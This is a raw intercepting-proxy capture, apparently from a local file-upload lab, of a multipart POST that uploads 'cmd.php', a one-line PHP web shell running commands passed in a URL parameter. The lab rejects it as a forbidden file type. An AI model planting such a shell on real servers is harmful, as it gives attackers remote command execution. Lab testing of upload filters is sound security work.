 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload23/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------238947690833182800921593088923
8 Content-Length: 385
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload23/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------238947690833182800921593088923
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------238947690833182800921593088923
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------238947690833182800921593088923--
33
Response
Pretty Raw Hex Render
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Upload
Sorry, forbidden file type